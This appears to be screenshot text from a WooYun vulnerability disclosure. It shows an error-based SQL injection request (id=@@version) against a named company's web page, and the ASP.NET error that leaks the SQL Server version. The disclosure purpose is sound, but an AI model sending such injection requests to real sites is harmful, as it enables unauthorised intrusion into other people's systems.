 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://oa.cht-travel.com//Sales/meb_edit.aspx?id=@@version
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (X64)
Sep 21 2011 22:45:45
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (X64)
Sep 21 2011 22:45:45
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
www.wooyun.org